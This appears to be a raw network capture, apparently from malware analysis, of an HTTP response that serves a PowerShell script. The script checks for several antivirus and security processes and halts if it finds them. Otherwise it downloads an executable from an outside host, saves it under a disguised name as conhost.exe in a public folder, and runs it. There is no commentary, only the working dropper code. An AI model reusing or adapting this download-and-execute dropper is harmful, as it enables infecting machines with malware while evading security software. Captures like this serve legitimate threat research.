 GET /web.ps1 HTTP/1.1
Host: web.websitete.website
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Wed, 19 Sep 2018 03:31:52 GMT
Server: Apache
Last-Modified: Wed, 08 Aug 2018 23:54:56 GMT
Accept-Ranges: bytes
Content-Length: 1569

[array]$psids= get-process -name 360tray |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name 360sd |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name zhudongfangyu |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name QQPCTray |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name kxetray |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name HipsTray |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name cmd |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name calc |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
[array]$psids= get-process -name osk |sort cpu -Descending| ForEach-Object {$_.id}
if ($psids -ne $null){Get-Process -Name powershell | Stop-Process}
(new-object System.Net.WebClient).DownloadFile( 'http://web.websitete.website/ppp.exe','C:\Users\Public\conhost.exe')
Start-Process -FilePath C:\Users\Public\conhost.exe